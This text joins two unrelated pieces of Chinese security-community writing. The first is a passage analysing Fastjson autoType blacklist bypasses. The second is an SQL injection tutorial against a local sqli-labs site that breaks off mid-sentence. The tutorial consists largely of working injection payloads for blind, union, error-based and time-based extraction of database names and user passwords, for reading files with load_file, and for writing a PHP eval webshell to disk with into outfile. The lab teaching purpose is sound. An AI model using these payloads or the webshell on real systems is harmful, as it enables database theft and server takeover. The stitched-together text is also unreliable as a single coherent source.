1.2.25版本引入了checkAutotype安全机制。在默认情况下AutoTypeSupport关闭且测试样例中的AutoTypeTest.ForTest类虽然不在黑名单上,但也并不在checkAutotype安全机制白名单上,因此使用上图测试样例在Fastjson
1.2.25版本中反序列化失败。
将AutoTypeSupport设置为打开时,见下图
开启AutoTypeSupport后,AutoTypeTest.ForTest类反序列化成功
接下来修改测试样例,换成恶意类,再进行一次实验
这一次我们动态调试一下
经过动态调试可以发现,程序在执行到com/alibaba/fastjson/parser/ParserConfig.java
中checkAutoType安全机制时,com.sun.rowset.JdbcRowSetImpl类会触发黑名单,程序将抛出错误
我们来看一下Fastjson 1.2.25版本中引入的黑名单中元素都有哪些,见下图
这次实验中的poc无法成功利用,是因为com.sun.rowset.JdbcRowSetImpl类命中了黑名单而不能反序列化成功
在这里额外介绍一下:当程序经过黑白名单的校验之后,接下来会通过TypeUtils.loadClass方法对类进行反序列化加载
TypeUtils.loadClass方法的实现比较有意思,下文要介绍的几处漏洞也与之有关。
# 0x02 Fastjson 1.2.41版本漏洞
1.2.41版本漏洞利用,其实就是针对1.2.24版本漏洞所打的补丁的绕过,本次漏洞影响了1.2.41版本以及之前的版本
首先来看一下1.2.41版本漏洞利用的poc
可以发现,@type字段值为”Lcom.sun.rowset.JdbcRowSetImpl;”
在”com.sun.rowset.JdbcRowSetImpl”类的首尾多出了一个L与;
经过上文的介绍,我们知道@type字段值会经过黑名单校验
黑名单的检测机制很简单,就是用黑名单中的元素依次与@type字段值进行字符串匹配,从@type字段值从首位开始,匹配到了黑名单中的元素,就会抛出错误。
很明显,”Lcom.sun.rowset.JdbcRowSetImpl;”并不会匹配到黑名单。但是有一个问题:黑名单匹配机制明显不管@type字段值末位是什么,又是为何在末位加一个”;”呢?首位的”L”又是什么呢?我们随后会介绍一下这个。
通过上文对checkAutotype安全机制的解释可以发现,@type字段值首先会经过黑白名单的校验。在成功通过校验之后,程序接下来会通过TypeUtils.loadClass方法对类进行加载
让我们来跟入位于com/alibaba/fastjson/util/TypeUtils.java中的loadClass方法
从上图可见,在该方法中有两次if语句,见上图红框处
从字面意义上来看,第一处的作用是匹配以”[”开头的字符串,而第二处则是匹配以”L”开头,以”;”结尾的字符串。
这一点看起来与poc中的结构很相似,poc中构造的结构应该就是为这里准备的。
我们接下来就来分析一下,”[”、 ”L”、”;”这些都是什么?以及为什么FastJson为什么要写两处if逻辑来处理他们。
### JNI字段描述符
首先我们来思考一个题外话,如何获取一个类的数组类型的Class对象? 可参考下图
上图中三种方式都是可行的
通过调试结果可见,clazz1、clazz2、clazz3的name是一样的,都为”[LAutoTypeTest.ForTest;”
”[LAutoTypeTest.ForTest;”这种类型的字符串其实是一种对函数返回值和参数的编码,名为JNI字段描述符(JavaNative
Interface FieldDescriptors)。
AutoTypeTest.ForTest类的Class对象名为”AutoTypeTest.ForTest”;为了区分,AutoTypeTest.ForTest类的数组类型的Class对象名则为”[LAutoTypeTest.ForTest;”这样的形式。
其中首个字符”[”用以表示数组的层数,而第二个字符则代表数组的类型。
这里举例说明一下JNI字段描述符的格式:
1、double[][]对应的类对象名为"[[D"
2、int[]对应的类对象名则为"[I"
3、AutoTypeTest.ForTest[]对应的类对象名则为"[LAutoTypeTest.ForTest;"
前两者比较好理解,而第三个”[LAutoTypeTest.ForTest;”,可见第二个字符是”L”,且最后一个字符是”;”。这种形式叫类描述符,”L”与”;”之间的字符串表示着该类对象的所属类(AutoTypeTest.ForTest)
这就是为什么FastJson中要有这样的两处if逻辑
实际上是用来解析传入的数组类型的Class对象字符串
### 漏洞利用
经过我们上文的分析,已经对漏洞以及构造有了一定的了解。接下来重点来看下图FastJson解析类描述符的代码
当传入的类名以”L”开头,且以”;”结尾时,程序将去除首尾后返回。
这意味着,如果在恶意类前后加上”L”与”;”,例如”LAutoTypeTest.ForTest;”,这样不仅可以轻易的躲避黑名单,随后在程序执行到这里时,还会将首尾附加的”L”与”;”剥去。剥皮处理之后字符串变成”AutoTypeTest.ForTest”,接着”AutoTypeTest.ForTest”被loadClass加载,恶意类被成功反序列化利用。
我们测验以下是否有效
动态调试后发现,程序的确进入如下if分支,并且剥去前后”L”与”;”
Poc执行成功,计算器也可以顺利的弹出
这个漏洞在Fastjson 1.2.42版本中被修复。
# 0x03 Fastjson 1.2.42版本漏洞
Fastjson 1.2.42版本在处理了1.2.41版本的漏洞后。很快又被发现存在着绕过方式。
我们来分析下Fastjson 1.2.42中的checkAutotype安全机制,看看是怎么处理的1.2.41版本漏洞。见下图
从上图可以发现,不同于之前的版本,程序并不是直接通过明文的方式来匹配黑白名单,而是采用了一定的加密混淆。此时的黑名单也变成如下的样子
针对这里的黑名单的原文明文也是有人曾经研究过的,可以参考如下链接
<https://github.com/LeadroyaL/fastjson-blacklist>
除了引入了黑名单加密混淆机制外,checkAutotype中也加入了一些新的机制,如下图这里
与之前的版本相比,这里多出了上图这一段代码。从代码上大体可以猜测出来,这是用来判断类名的第一个字符与最后一个字符是否满足一定条件,然后将首尾剥去
又看到熟悉的剥皮操作了,我们不难猜测到这两个满足条件的字符大概率是”L”与”;”。开发者的用意大概是想针对于1.2.41版本的利用”Lcom.sun.rowset.JdbcRowSetImpl;”,先剥去传入类名首尾的”L”与”;”,
以便将恶意数据暴露出来,再经过黑名单校验。
我们写个小测试,看看这俩字符是不是”L”与”;”
实践证明,FastJson这里要去除的还真是首尾的”L”与”;”
### 漏洞利用
因为这里很容易猜出怎么绕过,因此我们先不贴poc,一步步分析下执行流程最终构造处正确的poc。
首先程序进入checkAutoType后,进入如下两个if分支进行处理
第一个if分支,是用来限制传入的类名长度的,这里只要我们传入的poc中类名长度在3与128之间即可。而第二个分支,我们上文已经分析过了,目的是剥去类名中的首尾”L”与”;”
因此构造下图poc即可轻易绕过1.2.42版本
# 0x04 Fastjson 1.2.45版本漏洞
在Fastjson 1.2.45版本中,checkAutotype安全机制又被发现了一种绕过方式。
之前的几次绕过都是针对checkAutoType的绕过,而这次则是利用了一条黑名单中不包含的元素,从而绕过了黑名单限制。
本次绕过利用到的是mybatis库。如果想测试成功,需要额外安装mybatis库。下文测试用例中安装的版本是3.5.5。
首先简单介绍下mybatis,maven上的简介如下:“MyBatis
SQL映射器框架使将关系数据库与面向对象的应用程序结合使用变得更加容易。MyBatis使用XML描述符或注释将对象与存储过程或SQL语句耦合。相对于对象关系映射工具,简单性是MyBatis数据映射器的最大优势。”
### 漏洞利用
本次利用poc如下
从poc中不难发现,@type指定了JndiDataSourceFactory类,而在properties属性中的data_source变量中指定恶意数据源。由于JndiDataSourceFactory并不在黑名单上,因此可以顺利通过黑名单校验,在接下来的反序列化过程中,在为Properties变量赋值时调用其setter方法,可见下图动态调试结果
在上图setProperties方法中,程序将取出poc中构造的DATA_SOURCE值并触发漏洞
# 0x05 写在最后
除了上文分析的漏洞之外,FastJson还有几个很精彩的漏洞,例如Fastjson
1.2.47版本和1.2.68版本的漏洞。因为篇幅有限,要写的实在太多了,因此我把它们抽出来放在后续文章中介绍。
* * * | 社区文章 |
# SQL注入漏洞详解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 以下所有代码的环境:MySQL5.5.20+PHP
**SQL注入**
是因为后台SQL语句拼接了用户的输入,而且Web应用程序对用户输入数据的合法性没有判断和过滤,前端传入后端的参数是攻击者可控的,攻击者可以通过构造不同的SQL语句来实现对数据库的任意操作。比如查询、删除,增加,修改数据等等,如果数据库的用户权限足够大,还可以对操作系统执行操作。
SQL注入可以分为平台层注入和代码层注入。前者由不安全的数据库配置或数据库平台的漏洞所致;后者主要是由于程序员对输入未进行细致地过滤。SQL注入是针对数据库、后台、系统层面的攻击!
由于以下的环境都是MySQL数据库,所以先了解点MySQL有关的知识。
**·** 5.0以下是多用户单操作
**·** 5.0以上是多用户多操做
在 **MySQL5.0以下** ,没有information_schema这个系统表,无法列表名等,只能暴力跑表名。
在 **MySQL5.0以上** ,MySQL中默认添加了一个名为 information_schema
的数据库,该数据库中的表都是只读的,不能进行更新、删除和插入等操作,也不能加载触发器,因为它们实际只是一个视图,不是基本表,没有关联的文件。
当尝试删除该数据库时,会爆出以下的错误!
**mysql中注释符:**
**·** 单行注释:#
**·** 多行注释:/**/
**information_schema数据库中三个很重要的表:**
**·** information_schema.schemata: 该数据表存储了mysql数据库中的所有数据库的库名
**·** information_schema.tables: 该数据表存储了mysql数据库中的所有数据表的表名
**·** information_schema.columns: 该数据表存储了mysql数据库中的所有列的列名
关于这几个表的一些语法:
// 通过这条语句可以得到第一个的数据库名
select schema_name from information_schema.schemata limit 0,1
// 通过这条语句可以得到第一个的数据表名
select table_name from information_schema.tables limit 0,1
// 通过这条语句可以得到指定security数据库中的所有表名
select table_name from information_schema.tables where table_schema='security'limit 0,1
// 通过这条语句可以得到第一个的列名
select column_name from information_schema.columns limit 0,1
// 通过这条语句可以得到指定数据库security中的数据表users的所有列名
select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1
//通过这条语句可以得到指定数据表users中指定列password的第一条数据(只能是database()所在的数据库内的数据,因为处于当前数据库下的话不能查询其他数据库内的数据)
select password from users limit 0,1
**mysql中比较常用的一些函数:**
**·** version(): 查询数据库的版本
**·** user():查询数据库的使用者
**·** database():数据库
**·** system_user():系统用户名
**·** session_user():连接数据库的用户名
**·** current_user:当前用户名
**·** load_file():读取本地文件
**·** @@datadir:读取数据库路径
**·** @@basedir:mysql安装路径
**·** @@version_complie_os:查看操作系统
> > **ascii(str) :** 返回给定字符的ascii值,如果str是空字符串,返回0;如果str是NULL,返回NULL。如
> ascii(“a”)=97
>
>> **length(str) :** 返回给定字符串的长度,如 length(“string”)=6
>
>> **substr(string,start,length) :** 对于给定字符串string,从start位开始截取,截取length长度 ,如
substr(“chinese”,3,2)=”in”
>>
>> 也可以 substr(string from start for length)
>>
>> **substr()、stbstring()、mid()** 三个函数的用法、功能均一致
>
>> **concat(username):** 将查询到的username连在一起,默认用逗号分隔
>>
>> **concat(str1,’ *‘,str2)**:将字符串str1和str2的数据查询到一起,中间用*连接
>>
>> **group_concat(username) :** 将username数据查询在一起,用逗号连接
>
>> **limit 0,1** :查询第1个数 **limit 5** :查询前5个 **limit 1,1** : 查询第2个数 **limit
n,1** : 查询第n+1个数
>>
>> 也可以 limit 1 offset 0
更多的关于SQL语句:[常见的SQL语句](https://blog.csdn.net/qq_36119192/article/details/82875868)
## SQL注入的分类
**依据注入点类型分类**
· 数字类型的注入
· 字符串类型的注入
· 搜索型注入
**依据提交方式分类**
· GET注入
· POST注入
· COOKIE注入
· HTTP头注入(XFF注入、UA注入、REFERER注入)
**依据获取信息的方式分类**
· 基于布尔的盲注
· 基于时间的盲注
· 基于报错的注入
· 联合查询注入
· 堆查询注入 (可同时执行多条语句)
## 判断是否存在SQL注入
一个网站有那么多的页面,那么我们如何判断其中是否存在SQL注入的页面呢?我们可以用网站漏洞扫描工具进行扫描,常见的网站漏洞扫描工具有
AWVS、AppScan、OWASP-ZAP、Nessus 等。
但是在很多时候,还是需要我们自己手动去判断是否存在SQL注入漏洞。下面列举常见的判断SQL注入的方式。但是目前大部分网站都对此有防御,真正发现网页存在SQL注入漏洞,还得靠技术和经验了。
一:二话不说,先加单引号’、双引号”、单括号)、双括号))等看看是否报错,如果报错就可能存在SQL注入漏洞了。
二:还有在URL后面加 and 1=1 、 and 1=2 看页面是否显示一样,显示不一样的话,肯定存在SQL注入漏洞了。
三:还有就是Timing Attack测试,也就是时间盲注。有时候通过简单的条件语句比如 and 1=2 是无法看出异常的。
在MySQL中,有一个Benchmark() 函数,它是用于测试性能的。 Benchmark(count,expr) ,这个函数执行的结果,是将表达式
expr 执行 count 次 。
因此,利用benchmark函数,可以让同一个函数执行若干次,使得结果返回的时间比平时要长,通过时间长短的变化,可以判断注入语句是否执行成功。这是一种边信道攻击,这个技巧在盲注中被称为Timing
Attack,也就是时间盲注。
MySQL | benchmark(100000000,md(5))sleep(3)
---|---
PostgreSQL | PG_sleep(5)Generate_series(1,1000000)
SQLServer | waitfor delay ‘0:0:5’
**易出现SQL注入的功能点** :凡是和数据库有交互的地方都容易出现SQL注入,SQL注入经常出现在登陆页面、涉及获取HTTP头(user-agent /
client-ip等)的功能点及订单处理等地方。例如登陆页面,除常见的万能密码,post 数据注入外也有可能发生在HTTP头中的 client-ip 和
x-forward-for 等字段处。这些字段是用来记录登陆的 i p的,有可能会被存储进数据库中从而与数据库发生交互导致sql注入。
### 一:Boolean盲注
盲注,就是在服务器没有错误回显时完成的注入攻击。服务器没有错误回显,对于攻击者来说缺少了非常重要的信息,所以攻击者必须找到一个方法来验证注入的SQL语句是否得到了执行。
我们来看一个例子:这是sqli的Less-5,我自己对源码稍微改动了一下,使得页面会显示执行的sql语句
通过输入 [http://127.0.0.1/sqli/Less-1/?id=1
](http://127.0.0.1/sqli/Less-1/?id=1%27)我们得到了下面的页面
然后输入 <http://127.0.0.1/sqli/Less-5/?id=-1> 我们得到下面的页面
当我们输入
[http://127.0.0.1/sqli/Less-5/?id=1](http://127.0.0.1/sqli/Less-5/?id=1%27)‘
我们得到下面的页面
由此可以看出代码把 id 当成了字符来处理,而且后面还有一个限制显示的行数 limit 0,1 。当我们输入的语句正确时,就显示You are in….
当我们输入的语句错误时,就不显示任何数据。当我们的语句有语法错误时,就报出 SQL 语句错误。
于是,我们可以推断出页面的源代码:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; //sql查询语句
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){ //如果查询到数据
echo 'You are in...........';
}else{ //如果没查询到数据
print_r(mysql_error());
}
于是我们可以通过构造一些判断语句,通过页面是否显示来证实我们的猜想。盲注一般用到的一些函数: **ascii()、substr()
、length(),exists()、concat()** 等
1:判断数据库类型
这个例子中出错页面已经告诉了我们此数据库是MySQL,那么当我们不知道是啥数据库的时候,如何分辨是哪个数据库呢?
虽然绝大多数数据库的大部分SQL语句都类似,但是每个数据库还是有自己特殊的表的。通过表我们可以分辨是哪些数据库。
MySQL数据库的特有的表是 **information_schema.tables ,** access数据库特有的表是 **msysobjects**
、SQLServer 数据库特有的表是 **sysobjects** ,oracle数据库特有的表是 **dual**
。那么,我们就可以用如下的语句判断数据库。哪个页面正常显示,就属于哪个数据库
//判断是否是 Mysql数据库
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select*from information_schema.tables) #
//判断是否是 access数据库
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select*from msysobjects) #
//判断是否是 Sqlserver数据库
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select*from sysobjects) #
//判断是否是Oracle数据库
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(*) from dual)>0 #
对于MySQL数据库,information_schema
数据库中的表都是只读的,不能进行更新、删除和插入等操作,也不能加载触发器,因为它们实际只是一个视图,不是基本表,没有关联的文件。
**information_schema.tables** 存储了数据表的元数据信息,下面对常用的字段进行介绍:
**·** table_schema: 记录 **数据库名** ;
**·** table_name: 记录 **数据表名** ;
**·** table_rows: 关于表的粗略行估计;
**·** data_length : 记录 **表的大小** (单位字节);
2:判断当前数据库名(以下方法不适用于access和SQL Server数据库)
1:判断当前数据库的长度,利用二分法
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>5 //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>10 //不显示任何数据
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>7 //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>8 //不显示任何数据
大于7正常显示,大于8不显示,说明大于7而不大于8,所以可知当前数据库长度为 8
2:判断当前数据库的字符,和上面的方法一样,利用二分法依次判断
//判断数据库的第一个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),1,1))>100
//判断数据库的第二个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),2,1))>100
...........
由此可以判断出当前数据库为 security
3:判断当前数据库中的表
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select*from admin) //猜测当前数据库中是否存在admin表
1:判断当前数据库中表的个数
// 判断当前数据库中的表的个数是否大于5,用二分法依次判断,最后得知当前数据库表的个数为4
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>5 #
2:判断每个表的长度
//判断第一个表的长度,用二分法依次判断,最后可知当前数据库中第一个表的长度为6
http://127.0.0.1/sqli/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6
//判断第二个表的长度,用二分法依次判断,最后可知当前数据库中第二个表的长度为6
http://127.0.0.1/sqli/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6
3:判断每个表的每个字符的ascii值
//判断第一个表的第一个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 #
//判断第一个表的第二个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>100 #
.........
由此可判断出存在表 emails、referers、uagents、users ,猜测users表中最有可能存在账户和密码,所以以下判断字段和数据在 users 表中判断
4\. 判断表中的字段
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select username from admin) //如果已经证实了存在admin表,那么猜测是否存在username字段
1:判断表中字段的个数
//判断users表中字段个数是否大于5,这里的users表是通过上面的语句爆出来的
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(column_name) from information_schema.columns where table_name='users')>5 #
2:判断字段的长度
//判断第一个字段的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5
//判断第二个字段的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))>5
3:判断字段的ascii值
//判断第一个字段的第一个字符的长度
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100
//判断第一个字段的第二个字符的长度
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),2,1))>100
...........
由此可判断出users表中存在 id、username、password 字段
5.判断字段中的数据
我们知道了users中有三个字段 id 、username 、password,我们现在爆出每个字段的数据
1: 判断数据的长度
// 判断id字段的第一个数据的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select id from users limit 0,1))>5
// 判断id字段的第二个数据的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select id from users limit 1,1))>5
2:判断数据的ascii值
// 判断id字段的第一个数据的第一个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select id from users limit 0,1),1,1))>100
// 判断id字段的第一个数据的第二个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select id from users limit 0,1),2,1))>100
...........
### 二:union 注入
union联合查询适用于有显示列的注入。
我们可以通过order by来判断当前表的列数。最后可得知,当前表有3列
<http://127.0.0.1/sqli/Less-1/?id=1>‘ order by 3 #
我们可以通过 union 联合查询来知道显示的列数
[127.0.0.1/sqli/Less-1/?id=1′ union select 1 ,2 ,3
#](http://127.0.0.1/sqli/Less-1/?id=1%27%20union%20select%201%20,2%20,3%20%23)
咦,这里为啥不显示我们联合查询的呢?因为这个页面只显示一行数据,所以我们可以用 and 1=2 把前面的条件给否定了,或者我们直接把前面 id=1 改成
id =-1 ,在后面的代码中,都是将 id=-1进行注入
http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 union select 1,2,3 #
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 #
这样,我们联合查询的就显示出来了。可知,第2列和第3列是显示列。那我们就可以在这两个位置插入一些函数了。
我们可以通过这些函数获得该数据库的一些重要的信息
**·** version() :数据库的版本
**·** database() :当前所在的数据库
**·** @@basedir : 数据库的安装目录
**·** @@datadir : 数据库文件的存放目录
**·** user() : 数据库的用户
**·** current_user() : 当前用户名
**·** system_user() : 系统用户名
**·** session_user() :连接到数据库的用户名
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,version(),user() #
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,database(),@@basedir #
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,@@datadir,current_user() #
我们还可以通过union注入获得更多的信息。
// 获得所有的数据库
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata#
// 获得所有的表
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables#
// 获得所有的列
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns#
#获取当前数据库中指定表的指定字段的值(只能是database()所在的数据库内的数据,因为处于当前数据库下的话不能查询其他数据库内的数据)
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(password),3 from users%23
当我们已知当前数据库名security,我们就可以通过下面的语句得到当前数据库的所有的表
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' #
我们知道了当前数据库中存在了四个表,那么我们可以通过下面的语句知道每一个表中的列
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' #
如下,我们可以知道users表中有id,username,password三列
我们知道存在users表,又知道表中有 id ,username, password三列,那么我们可以构造如下语句
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(id,'--',username,'--',password),3 from users #
我们就把users表中的所有数据都给爆出来了
### 三:文件读写
**·** 当有显示列的时候,文件读可以利用 union 注入。
**·** 当没有显示列的时候,只能利用盲注进行数据读取。
示例:读取e盘下3.txt文件
union注入读取文件(load_file)
//union注入读取 e:/3.txt 文件
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,load_file("e:/3.txt")#
//也可以把 e:/3.txt 转换成16进制 0x653a2f332e747874
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,load_file(0x653a2f332e747874)#
盲注读取文件
//盲注读取的话就是利用hex函数,将读取的字符串转换成16进制,再利用ascii函数,转换成ascii码,再利用二分法一个一个的判断字符,很复杂,一般结合工具完成
http://127.0.0.1/sqli/Less-1/?id=-1' and ascii(mid((select hex(load_file('e:/3.txt'))),18,1))>49#' LIMIT 0,1
我们可以利用写入文件的功能,在e盘创建4.php文件,然后写入一句话木马
union写入文件(into outfile)
//利用union注入写入一句话木马 into outfile 和 into dumpfile 都可以
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,'<?php @eval($_POST[aaa]);?>' into outfile 'e:/4.php' #
// 可以将一句话木马转换成16进制的形式
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,0x3c3f70687020406576616c28245f504f53545b6161615d293b3f3e into outfile 'e:/4.php' #
### 四:报错注入
**利用前提** : 页面上没有显示位,但是需要输出 SQL 语句执行错误信息。比如 mysql_error()
**优点** : 不需要显示位
**缺点** : 需要输出 mysql_error( )的报错信息
**floor报错注入**
floor报错注入是利用 **count()函数 、rand()函数 、floor()函数 、group by**
这几个特定的函数结合在一起产生的注入漏洞。缺一不可
// 我们可以将 user() 改成任何函数,以获取我们想要的信息。具体可以看文章开头关于information_schema数据库的部分
http://127.0.0.1/sqli/Less-1/?id=-1' and (select 1 from (select count(*) from information_schema.tables group by concat(user(),floor(rand(0)*2)))a) #
//将其分解
(select 1 from (Y)a)
Y= select count(*) from information_schema.tables group by concat(Z)
Z= user(),floor(rand(0)*2) //将这里的 user() 替换成我们需要查询的函数
floor报错注入参考:<https://blog.csdn.net/zpy1998zpy/article/details/80650540>
ExtractValue报错注入
> > EXTRACTVALUE (XML_document, XPath_string)
**·** 第一个参数:XML_document 是 String 格式,为 XML 文档对象的名称
**·** 第二个参数:XPath_string (Xpath 格式的字符串).
作用:从目标 XML 中返回包含所查询值的字符串
ps: 返回结果 限制在32位字符
// 可以将 user() 改成任何我们想要查询的函数和sql语句 ,0x7e表示的是 ~
http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,user(),0x7e))#
// 通过这条语句可以得到所有的数据库名,更多的关于informaion_schema的使用看文章头部
http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e))#
###
**UpdateXml报错注入**
UpdateXml
函数实际上是去更新了XML文档,但是我们在XML文档路径的位置里面写入了子查询,我们输入特殊字符,然后就因为不符合输入规则然后报错了,但是报错的时候他其实已经执行了那个子查询代码!
> > UPDATEXML (XML_document, XPath_string, new_value)
**·** 第一个参数:XML_document 是 String 格式,为 XML 文档对象的名称,文中为 Doc 1
**·** 第二个参数:XPath_string (Xpath 格式的字符串) ,如果不了解 Xpath 语法,可以在网上查找教程。
**·** 第三个参数:new_value,String 格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
// 可以将 user() 改成任何我们想要查询的函数和sql语句 ,0x7e表示的是 ~
http://127.0.0.1/sqli/Less-1/?id=-1' and updatexml(1,concat(0x7e,user(),0x7e),1)#
// 通过这条语句可以得到所有的数据库名,更多的关于informaion_schema的使用看文章头部
http://127.0.0.1/sqli/Less-1/?id=-1' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1)#
更多的关于报错注入的文章:<https://blog.csdn.net/cyjmosthandsome/article/details/87947136>
<https://blog.csdn.net/he_and/article/details/80455884>
### 五:时间盲注
Timing Attack注入,也就是时间盲注。通过简单的条件语句比如 and 1=2 是无法看出异常的。
在MySQL中,有一个Benchmark() 函数,它是用于测试性能的。 Benchmark(count,expr) ,这个函数执行的结果,是将表达式
expr 执行 count 次 。
因此,利用benchmark函数,可以让同一个函数执行若干次,使得结果返回的时间比平时要长,通过时间长短的变化,可以判断注入语句是否执行成功。这是一种边信道攻击,这个技巧在盲注中被称为Timing
Attack,也就是时间盲注。
MySQL | benchmark(100000000,md5(1))sleep(3)
---|---
PostgreSQL | PG_sleep(5)Generate_series(1,1000000)
SQLServer | waitfor delay ‘0:0:5’
**利用前提** :页面上没有显示位,也没有输出 SQL 语句执行错误信息。正确的 SQL 语句和错误的 SQL 语句返回页面都一样,但是加入
sleep(5)条件之后,页面的返回速度明显慢了 5 秒。
**优点** :不需要显示位,不需要出错信息。
**缺点** :速度慢,耗费大量时间
sleep 函数判断页面响应时间 if(判断条件,为true时执行,为false时执行)
我们可以构造下面的语句,判断条件是否成立。然后不断变换函数直到获取到我们想要的信息
//判断是否存在延时注入
http://127.0.0.1/sqli/Less-1/?id=1' and sleep(5)#
// 判断数据库的第一个字符的ascii值是否大于100,如果大于100,页面立即响应,如果不大于,页面延时5秒响应
http://127.0.0.1/sqli/Less-1/?id=1' and if(ascii(substring(database(),1,1))<100,1,sleep(5)) #
### 六:REGEXP正则匹配
正则表达式,又称规则表达式(Regular
Expression,在代码中常简写为regex、regexp或RE),计算机科学的一个概念。正则表达式通常被用来检索、替换那些符合某个模式(规则)的文本
查找name字段中含有a或者b的所有数据: select name from admin where name regexp ‘ a|b ‘;
查找name字段中含有ab,且ab前有字符的所有数据(.匹配任意字符): select name from admin where name regexp
‘ .ab ‘; 查找name字段中含有at或bt或ct的所有数据: select name from admin where name regexp ‘
[abc]t ‘; 查找name字段中以a-z开头的所有数据: select name from admin where name regexp ‘
^[a-z] ‘;
已知数据库名为 security,判断第一个表的表名是否以 a-z 中的字符开头,^[a-z] –> ^a ;
判断出了第一个表的第一个字符,接着判断第一个表的第二个字符 ^a[a-z] –> ^ad ; 就这样,一步一步判断第一个表的表名 ^admin$ 。然后
limit 1,1 判断第二个表
// 判断security数据库下的第一个表的是否以a-z的字母开头
http://127.0.0.1/sqli/Less-1/?id=1' and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^[a-z]' limit 0,1) #
参考文档:<http://www.cnblogs.com/lcamry/articles/5717442.html>
### 七:宽字节注入
宽字节注入是由于不同编码中中英文所占字符的不同所导致的。通常来说,在GBK编码当中,一个汉字占用2个字节。而在UTF-8编码中,一个汉字占用3个字节。在php中,我们可以通过输入
echo strlen(“中”)
来测试,当为GBK编码时,输入2,而为UTF-8编码时,输出3。除了GBK以外,所有的ANSI编码都是中文都是占用两个字节。
相关文章:[字符集与字符编码](https://blog.csdn.net/qq_36119192/article/details/84138312)
在说之前,我们先说一下php中对于sql注入的过滤,这里就不得不提到几个函数了。
**addslashes()** :这个函数在预定义字符之前添加反斜杠 \ 。预定义字符: 单引号 ‘ 、双引号 ” 、反斜杠 \
、NULL。但是这个函数有一个特点就是虽然会添加反斜杠 \ 进行转义,但是 \
并不会插入到数据库中。这个函数的功能和魔术引号完全相同,所以当打开了魔术引号时,不应使用这个函数。可以使用 get_magic_quotes_gpc()
来检测是否已经转义。
**mysql_real_escape_string()** :这个函数用来转义sql语句中的特殊符号x00 、\n 、\r 、\ 、‘ 、“ 、x1a。
**魔术引号** :当打开时,所有的单引号’ 、双引号” 、反斜杠\ 和 NULL 字符都会被自动加上一个反斜线来进行转义,这个和 addslashes()
函数的作用完全相同。所以,如果魔术引号打开了,就不要使用 addslashes() 函数了。一共有三个魔术引号指令。
**·** magic_quotes_gpc 影响到 HTTP 请求数据(GET,POST 和 COOKIE)。不能在运行时改变。在 PHP 中默认值为
on。 参见 get_magic_quotes_gpc()。如果 magic_quotes_gpc 关闭时返回 0,开启时返回 1。在 PHP 5.4.0
起将始终返回 0,因为这个魔术引号功能已经从 PHP 中移除了。
**·** magic_quotes_runtime
如果打开的话,大部份从外部来源取得数据并返回的函数,包括从数据库和文本文件,所返回的数据都会被反斜线转义。该选项可在运行的时改变,在 PHP 中的默认值为
off。 参见 set_magic_quotes_runtime() 和 get_magic_quotes_runtime()。
